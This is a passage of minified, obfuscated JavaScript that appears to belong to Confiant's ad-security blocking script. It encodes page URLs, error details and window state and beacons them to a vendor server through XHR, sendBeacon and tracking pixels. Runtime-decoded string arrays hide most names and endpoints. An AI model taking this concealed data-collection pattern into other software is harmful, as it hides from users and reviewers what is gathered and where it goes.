_0x513516(_0x16728e,_0x561a06,_0x42d3e2){return _0x3ae080(_0x16728e,_0x561a06[_0xaace('0x150')],{'isDccboost':!![],'dccBlockingRate':_0x42d3e2});}function _0x237c3d(_0x32432d,_0x154123){try{var _0x42d2d3=typeof _0x18ca88===_0xaace('0x197')?_0x18ca88:0.01,_0x35ba09;_0x154123[_0xaace('0xd4')]&&[_0xaace('0x123'),_0xaace('0x139'),_0xaace('0x178')][_0xaace('0xda')](function(_0x30d93e){_0x35ba09=_0x35ba09||_0x154123[_0xaace('0xd4')][_0xaace('0x66')](_0x30d93e)>-0x1;});var _0x426fc5=_0x35ba09||_0x211b2e==0x2||Math[_0xaace('0x16e')]()<=_0x42d2d3,_0x7ca489=!!_0x377589;if(!_0x426fc5)return;_0x154123[_0xaace('0x92')]=_0x32432d[_0xaace('0x106')],_0x154123[_0xaace('0x7d')]=_0xaace('0xa6'),_0x154123[_0xaace('0x188')]=_0x3d7200,_0x154123['uh']=_0x3d7200,_0x154123[_0xaace('0x140')]=_0x3c63b6();try{_0x154123[_0xaace('0x15')]=_0x1d708f,_0x154123[_0xaace('0x129')]=_0x181e44(),_0x154123[_0xaace('0x6')]=!!_0x23fdb3(),_0x154123[_0xaace('0xfd')]=!!_0x4cad6c,_0x154123[_0xaace('0x13e')]=_0x14fc63();}catch(_0x1d710f){}if(_0x154123[_0xaace('0xd4')]==_0xaace('0x10a')){_0x154123['uh']=_0xaace('0x100');var _0x2acf96=btoa(JSON[_0xaace('0x28')]({'sendUrl':_0xb1783b+_0xaace('0x1aa'),'payload':btoa(JSON[_0xaace('0x28')](_0x154123))})),_0x20e0a2=_0xaace('0x14a')+_0x1a69e3+_0x2acf96;try{_0x35b4a9[_0xaace('0x144')](_0x20e0a2,'*');}catch(_0x340fea){window[_0xaace('0x61')][_0xaace('0x144')](_0x20e0a2,'*');}return;}var _0x182ee3,_0x22db40=![];_0x7ca489&&(_0x182ee3=JSON[_0xaace('0x28')](_0x154123),_0x182ee3=btoa(_0x182ee3),_0x22db40=_0x377589(_0xb1783b+_0xaace('0x1aa'),_0x182ee3));if(!_0x7ca489||!_0x22db40){var _0x3b540d=new _0x1caa31();_0x3b540d[_0xaace('0x161')]=function(){this[_0xaace('0x4f')]===0x4&&(_0x211b2e==0x2&&console[_0xaace('0x11e')](_0xaace('0x1c3'),_0x154123));},_0x3b540d[_0xaace('0x10b')](_0xaace('0x1c4'),_0xb1783b+_0xaace('0x1aa'),!![]),_0x3b540d[_0xaace('0x12d')](_0x182ee3);}}catch(_0x474e2f){console[_0xaace('0x11e')](_0xaace('0x90'));}}function _0x25866f(){var _0x98fda0=_0x3c63b6();return _0x211b2e==0x2||(_0x98fda0==_0xaace('0x8e')||_0x98fda0==_0xaace('0x17a')||_0x98fda0==_0xaace('0x60'));}function _0x19cb1a(_0x4e69d4){if(_0x14fc63())return _0x58c76c[_0x76c358];var _0x23ad67=_0xf52f51(_0x1d1d2e[_0xaace('0xff')],_0x1d1d2e[_0xaace('0x1c7')]),_0x5bca08=_0x3c63b6()==_0xaace('0x76')||_0x4e24a0(),_0xef678c=_0x55cb49[_0xaace('0x104')](),_0x4baa6a=_0xef678c?_0x55cb49[_0xaace('0x73')](_0xef678c):'',_0x3fb9cc='';return _0x5bca08&&(_0x3fb9cc=_0x55cb49[_0xaace('0x73')](_0x55cb49[_0xaace('0x30')]()),_0x3fb9cc===_0xaace('0x62')&&(_0x3fb9cc='')),_0x4baa6a=_0x3fb9cc+_0x4baa6a,_0x5bca08&&_0x4baa6a[_0xaace('0x6f')]>0x0&&(_0x4baa6a=_0xaace('0xa5')+_0x4baa6a+_0xaace('0x191')),_0x81133e[_0xaace('0x6f')]>0x0&&(_0x4baa6a+=_0xaace('0x54')+_0x81133e[_0xaace('0x2d')]('\x0a')),_0x4e69d4&&(_0x4baa6a+=_0xaace('0xd6')+_0x4e69d4),_0x23ad67[_0xaace('0xea')]&&(_0x4baa6a+=_0xaace('0x1')+_0x23ad67[_0xaace('0xea')]+_0xaace('0x1af')),_0x23ad67[_0xaace('0x3a')]&&(_0x4baa6a+=_0xaace('0x1')+_0x23ad67[_0xaace('0x3a')]+_0xaace('0x1af')),_0x4baa6a;}function _0x23fdb3(){return!!(window[_0xaace('0x18e')]||window[_0xaace('0x196')]);}function _0x2badb0(_0x4e0d5b){var _0x384b68=_0x3818b1;if(_0x4e0d5b['l']&&_0x4e0d5b['l'][_0xaace('0x6f')]){if(_0x4e0d5b['l'][0x0]['ot']===_0x506919||_0x4e0d5b['l'][0x0]['ot']===_0x385c19||_0x4e0d5b['l'][0x0]['ot']===_0x7f653b)_0x384b68=_0x3dd8ec,_0x4e0d5b['l'][0x0]['m']==='r'&&(_0x384b68=_0x2ad1e7);else{if(_0xae4566(_0x4e0d5b['l'][0x0]))return _0x384b68=_0x3dd8ec;else{if(_0x4e0d5b['l'][0x0]['ot']===_0x17fdfd)return _0x384b68=_0x53c934;}}}return _0x384b68;}function _0x213570(_0x4d0f02){return _0x4d0f02['l']&&_0x4d0f02['l'][_0xaace('0x6f')]&&(_0x4d0f02['l'][0x0]['ot']===_0x57a349||_0x4d0f02['l'][0x0]['ot']===_0x4ac15c);}function _0x340dbd(_0x4e9f3e){var _0x13d87d=_0x213570(_0x4e9f3e);return!_0x13d87d||Math[_0xaace('0x16e')]()<=(_0x517d28||0x0);}function _0x247e36(){var _0x4f8cfe=_0xf52f51(_0x1d1d2e[_0xaace('0xff')],_0x1d1d2e[_0xaace('0x1c7')]);try{var _0x36253e=_0x53f278()&&!!_0x4f8cfe['id'][_0xaace('0x41')],_0x897a58=_0x13ea69()||_0x36253e,_0x35361a=0.05,_0x20ef49=Math[_0xaace('0x16e')]();if(!_0x897a58||_0x20ef49>_0x35361a&&!_0x4f8cfe[_0xaace('0x97')])return;_0x4f8cfe[_0xaace('0x9f')]=_0x897a58?_0x4f8cfe[_0xaace('0x97')]>0x0?0x3e8:0xaf:0x0;}catch(_0x52a530){if(_0x211b2e>0x0)console[_0xaace('0x152')](_0x52a530);}}function _0x2b78b3(_0x1919c2){_0x1919c2[_0xaace('0xc9')]==_0xaace('0x72')&&!_0x1919c2[_0xaace('0xd1')](_0xaace('0x138'))&&_0x1919c2[_0xaace('0x127')](_0xaace('0x138'),_0xaace('0x170'));}_0x3446b3();if(_0x456860&&!_0x456860[_0xaace('0x9b')]){var _0xaa498=_0xd5b92f('');_0xaa498?_0x13e6c6(_0xaa498):_0x247e36();}if(_0x1d1d2e){var _0x4d9dbf=_0x211b2e==0x3;_0x4d9dbf&&(window[_0x1d1d2e[_0xaace('0xff')]][_0x1d1d2e[_0xaace('0x1c7')]][_0xaace('0x10c')]=![]);}}catch(_0x461c50){var _0x2ebf81={};_0x2ebf81[_0xaace('0xf1')]=![];var _0x340619=null,_0x3bbdaa=typeof _0x18ca88===_0xaace('0x197')?_0x18ca88:0.01,_0x5d6936=![];[_0xaace('0x181'),_0xaace('0x118'),_0xaace('0x10d'),_0xaace('0x1a1')][_0xaace('0xda')](function(_0x296a17){_0x5d6936=_0x5d6936||_0x3d7200[_0xaace('0x66')](_0x296a17);});try{if(!_0x1d1d2e)throw _0xaace('0x75');var _0x247425=window[_0x1d1d2e[_0xaace('0xff')]][_0x1d1d2e[_0xaace('0x1c7')]],_0x1fd4f7=!!(window[_0xaace('0x18e')]||window[_0xaace('0x196')]),_0x558259=_0x247425['t'];_0x247425[_0xaace('0x1bc')]&&(_0x558259=unescape(_0x558259)),!_0x1fd4f7&&window[_0xaace('0x99')][_0xaace('0x50')][_0xaace('0x107')][_0xaace('0xc2')](document,_0x558259);}catch(_0x4902e8){console[_0xaace('0x152')](_0xaace('0xaf'),_0x4902e8),_0x2ebf81[_0xaace('0xf1')]=!![],_0x340619=_0x4902e8;}if(!_0x5d6936&&Math[_0xaace('0x16e')]()>_0x3bbdaa){if(_0x340619)throw _0x340619;else throw _0x461c50;}var _0x24dda5=!!_0x377589,_0x3eaf38=_0x1d1d2e?window[_0x1d1d2e[_0xaace('0xff')]]:null;_0x2ebf81[_0xaace('0x92')]=_0x461c50[_0xaace('0x106')],_0x2ebf81[_0xaace('0x7d')]=_0xaace('0xa6'),_0x2ebf81[_0xaace('0x188')]=_0x3d7200,_0x2ebf81['uh']=_0x3d7200,_0x2ebf81[_0xaace('0xd4')]=_0xaace('0xd2'),_0x2ebf81[_0xaace('0x152')]=_0x461c50[_0xaace('0xd3')](),_0x2ebf81[_0xaace('0x129')]=window[_0xaace('0x77')][_0xaace('0x128')][_0xaace('0xd3')](),_0x2ebf81[_0xaace('0x105')]=JSON[_0xaace('0x28')]({'prefixedTpid':_0x3d7200,'wrapper':_0x1d1d2e,'rules':typeof _0x16aca2==_0xaace('0x14b')?_0x16aca2[_0xaace('0xd3')]()[_0xaace('0xa')](0x0,0x64):typeof _0x16aca2,'context':_0x3eaf38?Object[_0xaace('0x187')](_0x3eaf38):null});var _0x334044=btoa(unescape(encodeURIComponent(JSON[_0xaace('0x28')](_0x2ebf81)))),_0x4a259a=_0xaace('0x12b');_0x42ebde&&(_0x4a259a=_0x42ebde);var _0x594952=_0x4a259a+_0xaace('0x1aa');if(_0x24dda5){var _0x23555e=_0x377589(_0x594952,_0x334044);if(!_0x23555e){var _0xc2db28=new _0x1caa31();_0xc2db28[_0xaace('0x10b')](_0xaace('0x1c4'),_0x594952),_0xc2db28[_0xaace('0x12d')](_0x334044);}}else{var _0xc2db28=new _0x1caa31();_0xc2db28[_0xaace('0x10b')](_0xaace('0x1c4'),_0x594952),_0xc2db28[_0xaace('0x12d')](_0x334044);}if(_0x340619)throw _0x340619;}};
    Caspr(
      rulesArg, tag, prefixedTpidArg, wrapper, adServerFromSettings, context
    );
  }
  var cache={},getSerializedCaspr=function(n,i,t){var o=!1;try{var e=window.top.confiant?window.top.confiant.settings:null,i=i||e}catch(n){o=!0,i=confiantCommon.confiantTryToGetConfig("gpt")}if(!i)throw Error("Confiant failed to init. No configuration. Contact support@confiant.com");e=t||i.propertyId;if(o||(window.top.confiant||(window.top.confiant=Object.create(null)),window.top.confiant.tmp=window.top.confiant.tmp||{},window.top.confiant.tmp[e]=window.top.confiant.tmp[e]||{r:i.rules}),casprInvocation)return t=(n=!(void 0!==n&&!o)||n)?"safeframe":"friendly",cache[t]&&cache[t][e]||(o=i.adServer||"https://protected-by.clarium.io",n=!n&&i.rules?"window.top.confiant.tmp['"+e+"'].r":n&&i.rules?'"'+btoa(JSON.stringify(i.rules))+'"':"{}",i="window.isActive=true;window.ImageRef=Image;(function(){var casprInvocation = "+casprInvocation+";\n",i+="casprInvocation("+n+', null, "wt_" + window["'+e+'"]["tpid"],'+'{"uniqueHash":"'+e+'","tpIdentifier":window["'+e+'"]["tpid"]},'+'"'+o+'")})()'+";\n("+function n(i,t,o){var e="",a=Math.ceil(1e7*Math.random()),c="",r="",s=window[i]["tpid"],d=!!s,f="wt_"+s,w="v3"+(new Date).getTime().toString(32),p=window[i][s].delayPixelByMS;if(!o&&p)setTimeout(function(){n(i,t,!0)},p);else{try{e=(e=JSON.stringify(window[i][s]["id"])||"")&&escape(btoa(e));try{l=(l=window[i][s]["pageURL"])||""+window.top.location.href}catch(n){l=document.referrer}var l,v=(l=l||"").indexOf("//"),g=l.indexOf("/",v+2);-1<v&&(c=l.substr(v+=2,(g<0?l.length:g)-v)),c=encodeURIComponent(c),r=btoa(JSON.stringify(window[i][s]["d"]))}catch(n){console.error(n)}~t.indexOf("//")||(t="https://"+t);o=!0;try{o=(o=void 0===(o=window[i][s]["isPxlReq"])||o)&&!window.isPxlSent}catch(n){o=!0}o&&d?((new ImageRef).src=t+"/pixel?tag="+f+"&v=5"+"&s="+w+"&id="+e+"&cb="+a+"&h="+c+"&d="+r,window.isPxlSent=!0):l&&~l.indexOf("protected-by-dev.confiant.com")&&console.warn("Confiant: skipping pixel",d,o)}}+')("'+e+'", "'+o+'", false)',cache[t]=cache[t]||{},cache[t][e]=escape(i)),cache[t][e];throw Error("Confiant failed to init. Blocking layer not found. Contact support@confiant.com")};confiant&&confiant.services&&!confiant.services().getSerializedCaspr&&confiant.services().registerService("getSerializedCaspr",getSerializedCaspr),confiant&&confiant.services&&!confiant.services().casprInvocation&&confiant.services().registerService("casprInvocation",casprInvocation);
  var _0x2138=['txDMBM8=','ywfWENO=','u2fmDg8=','z2v0u2XVDeLKtwfW','D01mwuG=','CgfYzw50rwXLBwvUDa==','zgLZCgXHEu92zxj3CML0zq==','BhbtyuK=','y2zez0u=','tM5xsMO=','DhjPCgXLlwXPzNq=','te5bywm=','CwLzEwu=','Au5zsNi=','AxnnC25bC3rtDgfJAW==','zMLYC3rdAgLSza==','tNPrsu8=','Dgjgs3G=','y0nNzNa=','B2jptg4=','C2nYAxb0','AKHTvei=','AgfZt3DUuhjVCgvYDhK=','AMTqwwy=','BxnMDf9Tzwq=','y2HPBgrmAxn0','oxW3Fdb8ohWXFdv8nhWZFdz8mG==','y21WqxbWBgLLCW==','vfjUBum=','x3LPzwXKx2DYB3vWx2LKC18=','CfDJA2G=','B2fiwLe=','ANmUz3vTz3vTlMnVBs9Zzxj2AwnLCY5QCW==','AxnbChnuywDezxrLy3rLza==','rK5pqvK=','4PQHngfKCZ4=','D2PXzeS=','A2v5CW==','DgfNtMfTzq==','zNnSC3O=','z2v0rwXLBwvUDhncEvrHz05HBwu=','zvfzExC=','ChjVCgvYDhLjza==','tMf0AxzLqwrty2fUBMLUz0LUDM9JyxrPB24=','EKvfu0K=','mhWZFdf8mNW0','v2PSvMm=','quLiAg0=','zgvMyxvSDfzPzxC=','x2LMCMfTzq==','B3PHzfy=','uhjVy2vZC1jLC3bVBNnL','y21Wrgf0yq==','CgfYC2u=','yuLVqLi=','uNvosva=','nxW0Fdn8mxWYFda=','nhWYFdb8m3WX','yM91BMnLEa==','wMLcA3u=','u2XVDcbPCYb1BMrLzMLUzwq=','Bg9N','Aw50x3zLCNnPB24=','tNrAANO=','yNKUy2XHCML1Bs5PBW==','u291C0S=','AwHKq0e=','ChvIywrZ','CMfPtNa=','ywqTAw5SAw5L','DMfYignVBMzPyw50rgzWv3jHCca9ia==','te90rxC=','ue1urNu=','u2XRBNO=','zxH0ugXHy2vTzw50uhjVDMLKzxi=','rwTcufy=','z2v0qxr0CMLIDxrL','yxn0q3jLyxrPDMvdB21Tzw50','Dg9mB3DLCKnHC2u=','zgf0yxnLDa==','CM9TtNi=','zxH0q3jLyxrPDMvdB21Tzw50','y2XYBs1JDY1OzwfK','zw5KyMW=','zgvMAw5LugfZC2jHy2S=','s3PnEu8=','Aw5Uzxjive1m','yuLbqu8=','m3WWFdj8nxWXFdq=','AxnhDw1NDw1bza==','DgfN','t0nhCxO=','C1bqvee=','ywrKzwroB2rLCW==','z29Vz2XLDgfN','weDhCei=','Aw52B2TLqxv0B1jLzNjLC2HjzKnVBMzPz3vYzwqGyxjNCYbZAg91BgqGyMuGyw4GqxjYyxK=','B3bLBG==','ywrZ','y2nmzKK=','mhWXFdv8nhW2FdH8n3WZFdi=','sgjsy24=','x2HLAwDODf8=','zvLRDKi=','BwvZC2fNzq==','jYWGBNvSBcWG','Bhniz0K=','CeHwtvG=','C3jJzg9J','AxntyG==','suzsqu1f','y29UzMLHBNrFDgfNx2HVBgrLCG==','y29UzMLHBNrdzg4=','reLw','z3bJ','CuvPBM8=','CMvTB3zLq2HPBgq=','Dfr5reO=','rvzSqNK=','DffVthy=','yxbWBhK=','z2v0qwrnyxa=','AxnfEhrqBgnTDeLUrgL2','ELnItu0=','z3b0x2fUzf9WCMvIAwrFDJnS','z1z2D1C=','EePurMG=','ug9ZDfjLBgvHC2u=','m3W1Fdj8mhW0FdD8nNWX','ywLIug8=','uvDyDxa=','EMXiwhi=','EwfVqu0=','B3zLCMXVywrpCgvU','zgf0ys1JB25MAwfUDc1Pza==','C21ezNm=','AgL0Cwi=','C1Hyyxe=','w29IAMvJDcbbCNjHEv0=','r1vnr1vnquq=','Dw5KzwzPBMvK','qLnyqu0=','ufDZB3y=','y2HPBgrYzw4=','r09pr0Xfx0rju1bmqvK=','D2LUzg93','BwfWCgLUzW==','z2v0u2vYAwfSAxPLzenHC3bY','Axnhrq==','Axnf','v2jZvgO=','zxH0zxjUywXjza==','EMDfAxu=','s1LLzgq=','v3jrvvK=','sejetNG=','zfL0sgq=','q3vZDg9TignHBgXIywnRigzHAwXLzcb3AxrOigfUigvYCM9YoIa=','u3jNqLG=','DM52zeC=','CKTuyNa=','mJL8nNWYnhWXnNW5Fdf8mJb8mJv8mhWXm3WZFdm0Fdm3FdmWFdiZFde5Fdi3Fdm5Fdi2FdeXFdiXFdeYFde1Fdm2Fde4FdmXFdmZFdH8mZj8mJj8n3WZohWXnhWYFdv8nhWXn3WYohWZnxWXma==','su9VCKe=','rLPgBM0=','BwLZC2LUzYbJB25MAwfUDerMCfDYyxa=','D2npuu8=','rxH0zxjUywWGCgXHy2vTzw50igzVDw5K','DMPlEMu=','sg9gAKe=','s0j4EKO=','AgvPz2H0','vu5ervjut05f','z2v0qwrvBML0ugf0Aa==','r3bgBeu=','AxnqzxjM','yw9Ns3y=','CgfYzw50','uMDRqxO=','AxnoyxrPDM9bza==','BgvUz3rO','Aw50zwDYyxrPB25FDMvYC2LVBG==','txv0yxrPB25pyNnLCNzLCG==','Aw5KzxHpzG==','zLDOC3G=','y29Uy2f0','qwvitvm=','yNvPBgrdB250zxH0','uK5RrhG=','z3b0tgLIrNjHBwvjza==','uMvMCMvZAcbKAxnHyMXLzcb3AgvUienevcbPCYbHy3rPDMu=','Axb0pIG=','zLHQuMG=','Bwf0y2G=','uMn2C0C=','AK1PqMu=','DxnLCKfNzw50','phnJCG==','Aw50x3r5Cgu=','x2nYzwf0AxzLx2LKC18=','BMf0AxzVqwrZ','ChjVDMLKzxi=','n0DqEhDRsgzKu3DUlu9WAhrlwNDjugL2zMzR','vwPrywC=','y2XVC2vFywq=','CNHtuu0=','zxjYB3i=','yMLUza==','y29UzMLHBNruCNLuB0DLDenVBMzPzW==','ChjLDMLLDW==','C0jJCvy=','wwXqDvK=','zxH0lwzYyw1LCY1TDxrHDgLVBK9IC2vYDMvYq2fSBgjHy2S=','ywnyufG=','qK9vtKnfx1G=','yM9KEq==','mhW1Fdj8oxW4FdeWFdn8n3WXFdz8na==','quvzBfe=','Axnnu0zutwvKAwf0Aw9Uu3rHy2S=','te14DKG=','Ahr0Chm6lY8=','C3vIC3rY','yvHuq3y=','y3jLyxrL','mhW2Fdf8mNW1Fdn8nhW3','C2fhC0y=','C2HVDwXKqMXVy2S=','zgLZCgXHEq==','AvrQtM4=','AxntzNjT','suvHs00=','Aw50zwDYyxrPB25ezxrHAwXZ','zM9YBq==','BwfW','DKD1qw0=','ExDZBKi=','Cerov1u=','zg9bzfnJyw4=','t3LHyw8=','seDgrMO=','AxnqEgXszxe=','y2rUlMnVBMzPyw50lwLUDgvNCMf0Aw9UCY5Uzxq=','A21MyMi=','C2HVDwXKvxnLtwfWCgLUz0fUzefJDgL2yxrPB25pDMvYCMLKzq==','DevKvwq=','q01zELO=','uu1wtfm=','nhWWFdn8mxWY','wxf5Afm=','Dhj1zq==','CMvNAxn0zxjtzxj2AwnL','y2jsyxrL','m3WXFdj8nhW1Fdz8ma==','veP2uLq=','AM9PBG==','zg9JDw1LBNq=','C3vIC3rYAw5N','zhnUr00=','C2vUzefKq29UDgv4DfrVqwrszxbVCNrLCG==','Dfb4CLG=','vfjjueXfx0XjrLq=','C2XVDfjLBMrLCKvUzgvK','zMLSDgvY','rfDyExu=','AxnbwK9UBhK=','yNPjsvy=','Axb0pG==','BgDLqMG=','AhrTBd4=','B25SB2fK','B1nAwMe=','AgfimfjXovP0DNjSvJvKANHpALfjAeDSvgnr','BLz2ywG=','C2XPy2u=','sNP2veG=','B25tCMnKB2nszxnLDa==','ywrptKO=','DvLHy00=','nxWWFdr8mxWYFdm=','uhHezNi=','zw5JvhLWzq==','AgP5A3C=','AKrNuxa=','EKn3EeG=','D2fZrgLHz25VC3rPy1rVB2Xby3rPDMf0zwq=','CgzqseG=','DMfSDwvZ','EuPrtKK=','qLvRvhG=','tefHrwe=','ufLSANq=','oxWXohWXmNWXnxWZFdv8nNWXnhW0FdH8mtz8n3WXn3WXmhWXm3WXoxWYFdb8mxWXmq==','Axnqrfm=','y29syxrL','pceTlsbvBMrLCNrVBMuGy3jLyxrPDMuG','zM9YrwfJAa==','Bg9JyxrPB24=','s2vIEw0=','AgjFyMLKzgvY','tvrTvvi=','Ahr0Ca==','DxrFy29UDgfPBMvY','rhHVueu=','y2XHC3noyw1L','CLLoB0O=','EwDRtfm=','t3jRvK4=','zM50BMu=','CgHLuMm=','ywrdB25MAwC=','uNjsueq=','BNjVEuq=','zLzYrKC=','vfjmquG=','Dw5HyMXLihrVigrLDgvYBwLUzsbWBgfJzw1LBNqGC2L6zsa=','BNr2','AxnbBxbbza==','ruTMCxG=','s2z3thu=','s3b5vhi=','ywn0AxzHDgLVBG==','vvnTvLu=','A2fYz28=','AfjxA2O=','y29UzMLHBNrbDxrVuMvMCMvZAeLUDM9JyxrPB24=','z29Vz2XLDgfNigLZig5VDcbMB3vUzcbVBIb0AguGCgfNzq==','wufKAeq=','AxnyrG==','sfb4wey=','C0niv3C=','r2zWEMu=','x2fKDMvYDgLZzxjFAwrZxW==','z29Vz2XLx2fKCW==','uhffEwi=','y3jLyxrPDMvjza==','zwXLBwvUDa==','CMvTB3zLrxzLBNrmAxn0zw5LCG==','tuzdqKK=','yKL1wuO=','D2LKDgG=','AxnoyxrPDMvty2fU','Bxfev28=','mxW2Fdv8mNWWFdn8na==','re9UwuG=','zgnIuMf0zq==','q0vmvfjb','y2fSBgjHy2S=','BMf0AxzV','ANjkq1m=','yNvPBgrdB250zxH0xZi=','y29UzMLHBNrbDxrVuKzdyG==','ChvIywrZlxjLzNjLC2G=','yuLmwxq=','qMLRr1q=','DhLWzq==','tLrAA1e=','tufbreG=','sKrJtMq=','CxHUv0i=','uunmsKG=','ChvZAa==','zMLUzeLUDgvNCMf0Aw9Urgv0ywLSCW==','tKfusvzp','twTQtuq=','AxndzNq=','CMnMs28=','rfHWEfK=','zNjHBwvfBgvTzw50','tNHUvM4=','ufPkuKm=','sxDfvxO=','u2niANu=','y0TpEe0=','yvz3uwe=','vxrPBa==','z2v0uMvZCg9UC2vjBMzVCM1HDgLVBG==','zK5rseW=','x2nVBxbHBNLFAwrZxW==','DefnqNi=','Aw5Qzwn0qwrHChrLCG==','zfrtyMi=','vvD3y3m=','tKTuA0q=','y1fLswG=','DuzssLC=','y21WsgvHBhrOt2jQ','B2zMC2v0v2LKDgG=','z3b0x2fUzf9WCMvIAwq=','r1DdC08=','u3vxzxq=','y29UDgvUDfDPBMrVDW==','AevVA1e=','BNnxvvC=','CgXHy2vTzw50x2nYzwf0AxzLx2LK','CgXHy2vTzw50','r1fVB2e=','x2nHBxbHAwDUx2LKC18=','y2vSDhjH','C3bSAwnL','sxfctxq=','D3jPDgvjzNjHBwu=','nhWXFdb8m3WY','mZnHy3jVC3m=','AxnSuvq=','zMXVB3i=','wfzVEuK=','wNfRs1e=','q29UzMLHBNqGzMfPBgvKihrVigLUAxqGAgvHzgvYDgfN','y25TAuO=','sM56veu=','DLz0vva=','AgHkuNa=','qunst1nt','Aw5Qzwn0tM9Kzq==','Bhvct3e=','A0fsv1a=','AxHnzgW=','zwDICwi=','DhroCwW=','zgv2tw9Kzq==','sK9PrM4=','u3HgsxC=','B3jxvge=','Ae9zwMu=','rejZuue=','uxbAEvy=','l2DWDc9JB25MAwCUANm=','Aw5PDev4Axn0Aw5Nu2XVDhm=','AvPSBe4=','r0v3Egq=','AxnjBNrLz3jHDgLVBKvUywjSzwq=','mhWZFdr8mNWX','Cgf0DgvYBG==','CgXHy2vTzw50swq=','z2v0u2XVDhm=','D3jPDgu=','C2XVDa==','whfAwfa=','yxbWzw5Kq2HPBgq=','AxnfEhrqBgnTDa==','zMLUza==','zMLQD0S=','r3rktfq=','yNGTz2jPlwzYyw1L','CvLTs0i=','zu55CKS=','y25MDdPLCNi6','BuDvBvq=','rePequC=','sxDsBKS=','sM1fDMK=','AxnbEgvSu3bYAw5Nzxjbu1rnzwrPyxrPB25tDgfJAW==','q1zcwvC=','s0DbDLC=','x2fKz3jVDxaYx2LKC18=','z2vVqxbWzw5Kq2HPBgq=','D2LUBMLUz0jPza==','uNnlq0O=','DgnpqKK=','Eu5vDfi=','Axnnyxn0zxi=','Dg9tDhjPBMC=','t29hA3e=','C3r5Bgu=','D0z5r3G=','zNvUy3rPB24=','Aw5JBhvKzxm=','CMvWBgfJzq==','Eg1cseK=','CgfYzw50tM9Kzq==','q0vnvwC=','v21AEK0=','ChjVDg90ExbL','q0DyB28=','B2jZzxj2zq==','qM1JENK=','uuTtywe=','AgXxBu4=','zKvouNy=','t3jzDMW=','y29UzMLHBNrFCMvMCMvZAa==','yMXPr1y=','swXlAg0=','pgHLywq=','B3v0yNjHAw4TzgLZCgXHEq==','khDPBMrVDYW=','zu9ltNm=','zgLZCgXHEtPUB25L','B2zMC2v0sgvPz2H0','DK1XyKS=','z2v0u2XVDevSzw1LBNrjza==','sNP1yMq=','tgztuLu=','r21LzLa=','y2fSBa==','DhbWqNq=','t2jQzwn0','zxnsyxrL','nxWYFdr8mxWWFdm=','pceTlsblyxjNBYbJCMvHDgL2zsa=','y25MDdPJyJO=','zKHqCvi=','AxnfEhrcBg9JA2LUz0XHEwvYsw5Qzwn0Aw9U','DwfZwue=','t1LPBe4=','C3rYAw5NAwz5','sxfdzeq=','ALH3z1K=','ywrKrxzLBNrmAxn0zw5LCG==','runwzeO=','AgvHza==','C3jJ','vwPjDLi=','qxbhzwi=','DNrAAuC=','DvLJzha=','DKn5zva=','yKzQAui=','yM91BMnLlxG=','z3b0','z0feAMy=','wvjlyMG=','Cfzgy2i=','z29Vz2XLx2fKC19PzNjHBwvF','x19ZCgfYA2zSB3C=','CMvTB3zL','m3WXFdj8nhWW','rfrVCMK=','BKDOAxu=','DgLoBKO=','z29Vz2XL','Dg9W','C2v0qxr0CMLIDxrL','Eu1PBey=','zMD4rxK=','vMfyCe8=','yMXVy2TPBMDsDwXL','DKjWzhe=','CMvHzhLtDgf0zq==','z2v0rwXLBwvUDej5swq=','CNvSzxm=','BMfTzq==','Aw50zwDYyxrPB25uExbL','qNHQwuu=','y29UzMLHBNq=','AxnhDw1NDw1jBNzVy2f0Aw9U','ugvnq1e=','s0fsr08=','DhbPza==','CeXjAMq=','BgLUzuL0zw1jza==','r2LoB1i=','uLvptxbtDK1WnvPurLe2vuLlnvPxvfrmEJnr','AwzYyw1L','AwH6EhG=','seTmz28=','B3v0zxjive1m','ww1xEKy=','y21K','yurLrw8=','vuL3vtfpmxu3qxPsrLPentmWwNbnv1HAnezz','zMLUzenVBw1gCMfTzvDPBMrVDW==','nhWXmxW3Fdf8nxW2FdL8mhWXmhWYFdn8oa==','BKfrsuC=','AgvHzgvYDgfNigLZig5VDcbMB3vUzcbVBIb0AguGCgfNzq==','y29TCgXLDgu=','v1DsvK4=','yxbPuMvHzhK=','y29UDgvUDerVy3vTzw50','zgf0yq==','Ew1lt08=','B1Dyr3K=','y2fTCgfPz25Z','DgHlu1K=','sxjiu3a=','D1vwwgq=','C2vYDMLJzxm=','yxnZAwDU','wLzkD0i=','DgXHzxq=','C3bSAxq=','BKnXEfe=','AgvHzgvYDgfN','DhjPBq==','C2XVDeLK','zgL2xW==','y29UzMLHBNrFywrFzxH0xW==','CMvMCMvZAa==','Dw5Kzxj0B25L','q0Lhs1K=','rhrurNO=','ALnHEfa=','ywrvBML0swq=','vMnesg8=','Cg9ZDe1LC3nHz2u=','r1vnr1vn','BM9Kzu5HBwu=','CKzQAK0=','vvLlEvu=','t1vuqLjbsu5FreLtueXbwq==','BxfmsNu=','CgfNzvvsta==','x3DPzhrOxW==','yw1WlxzLCNnPB24=','y29UDgfPBMvY','ChvIywrZuMvHzhK=','yxbWzw5Kq2HPBgrdBhjT','mxWWFdn8nhWY','q2jfrMi=','z3bJrgf0yq==','qMjNzha='];(function(_0x2c9920,_0x213838){var _0xfb0c00=function(_0x18e751){while(--_0x18e751){_0x2c9920['push'](_0x2c9920['shift']());}};_0xfb0c00(++_0x213838);}(_0x2138,0x11f));var _0xfb0c=function(_0x2c9920,_0x213838){_0x2c9920=_0x2c9920-0x0;var _0xfb0c00=_0x2138[_0x2c9920];if(_0xfb0c['SXLQWJ']===undefined){var _0x18e751=function(_0x167e1f){var _0xa6473a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=',_0x5ae922=String(_0x167e1f)['replace'](/=+$/,'');var _0x377ca6='';for(var _0x1b7711=0x0,_0x16daa4,_0x217f44,_0x49a866=0x0;_0x217f44=_0x5ae922['charAt'](_0x49a866++);~_0x217f44&&(_0x16daa4=_0x1b7711%0x4?_0x16daa4*0x40+_0x217f44:_0x217f44,_0x1b7711++%0x4)?_0x377ca6+=String['fromCharCode'](0xff&_0x16daa4>>(-0x2*_0x1b7711&0x6)):0x0){_0x217f44=_0xa6473a['indexOf'](_0x217f44);}return _0x377ca6;};_0xfb0c['PFAakr']=function(_0xc6267a){var _0x59c357=_0x18e751(_0xc6267a);var _0x2218af=[];for(var _0x16c57c=0x0,_0x3054e3=_0x59c357['length'];_0x16c57c<_0x3054e3;_0x16c57c++){_0x2218af+='%'+('00'+_0x59c357['charCodeAt'](_0x16c57c)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x2218af);},_0xfb0c['WDvapx']={},_0xfb0c['SXLQWJ']=!![];}var _0x132497=_0xfb0c['WDvapx'][_0x2c9920];return 